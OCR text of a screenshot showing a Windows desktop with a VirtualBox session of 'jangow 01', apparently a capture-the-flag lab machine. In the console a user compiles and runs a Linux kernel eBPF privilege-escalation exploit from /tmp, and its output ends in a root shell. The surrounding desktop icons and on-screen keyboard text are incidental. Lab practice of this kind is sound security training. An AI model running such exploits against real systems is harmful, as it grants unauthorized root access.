 Papelera de
reciclaje
Rockstar Games
Launcher
HaloReach1.t...
UML.rtf
Brave
MSI Afterburner
machete.txt
Visual Studio
Code
JBL
QuantumENGINE
Juegos
Cisco Packet
Tracer
sec.txt
EXIT
Microsoft Edge
TP INTEGRADOR
POO.docx
Xerox_Phaser_3...
GOG GALAX
Discord
GeForce
Experience
Epic Games
Launcher
SoundWire
Server
steam - Acceso
directo
winrar-x64-624...
Malwarebytes
Distribuidoras
Oracle VM
VirtualBox
windows10.txt
IMEI.txt
mysql-workbe...
Presupuesto
Alimentos...
Amazon Games
workdat.txt
Actividad
SAMD.docx
jangow 01 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
REDE: 192.168.100.218
jangow01 login: jangow01
Password:
Last login: Sun Oct 31 19:39:50 BRST 2021 from 192.168.174.128 on pts/1
Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-31-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
262 pacotes podem ser atualizados.
175 atualizaÃ§Ãµes sÃ£o atualizaÃ§Ãµes de seguranÃ§a.
jangow01@jangow01:~$ cd /tmp
jangow01@jangow01:/tmp$ ls
exploit.c systemd-private-7f489bf5e65d4b86b4f1aa0eb4329154-systemd-timesyncd.service-cBhwRw
jangow01@jangow01:/tmp$ gcc exploit.c -o exploit
jangow01@jangow01:/tmp$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003be28e00
[*] Leaking sock struct from ffff8800374a4f00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880034915300
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880034915300
[*] credentials patched, launching shell...
#
CTRL DERECHA
jangow 01 - Teclado software
Esc F1 F2 F3 F4 F5 F6 F7 F8 F9 F10 F11 F12 SysRq PrtScr Scro Lock
~ ` ! 1 @ 2 # 3 $ 4 % 5 ^ 6 & 7 * 8 ( 9 ) 0 _ - + = Backspace Insert Hom
Tab Q W E R T Y U I O P { [ } ] | \ Delete End
CapsLock A S D F G H J K L : ; " ' Enter
Shift Z X C V B N M < , > . ? / Shift ↑
Ctrl ◆ Alt Alt ◆ Menu Ctrl ← ↓
HALO
Buscar
Ideas de la lista de se...
ESP
12:11
3/10/2024
2